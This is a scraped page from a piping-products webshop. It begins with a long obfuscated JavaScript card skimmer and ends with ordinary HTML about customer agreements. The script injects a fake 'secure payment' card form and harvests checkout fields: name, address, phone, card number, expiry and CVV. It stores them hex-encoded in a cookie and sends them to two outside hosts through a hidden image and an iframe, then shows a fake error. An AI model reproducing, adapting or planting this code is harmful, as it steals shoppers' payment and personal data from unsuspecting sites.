_0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<style>#html-body [data-pb-style=TAISM0X]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div class="agreements-part" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TAISM0X"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="agreements-section">
<h2>Agreements</h2>
<p>We can offer special agreements for our regular customers. Contact us to check your possibilities.</p>
</div>
<section class="right-source-part">
    <div class="text-col">
        <div class="text-content">
            <h4>The right source immediately</h4>
            <p>One day one of our team members was trying to find a source for special forgings. He searched within his network and the internet, but he couldn’t find the right source immediately. Even while google showed many results, the one in particular needed for this challenging requirement wasn’t listed in the main results. There are many unique sources. And while the market is becoming more and more transparent, still the number of different product types all with their own specifications and requirements, in different material grades don’t make it easy to find them. And that being sad, what we all want is to have one location for everything.</p>
        <a href="https://www.pipingmarket.eu/pipe.html/" class="btn-transp">Read more</a>    
        </div>
        <div class="link-part">
            <span>About</span>
            <a href="https://www.pipingmarket.eu/">PipingMarket.eu</a>
        </div>
    </div>
    <div class="img-col">
        <div class="img-box">
           <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/after_agreement.jpg" alt="after-agreement">
        </div>
    </div>
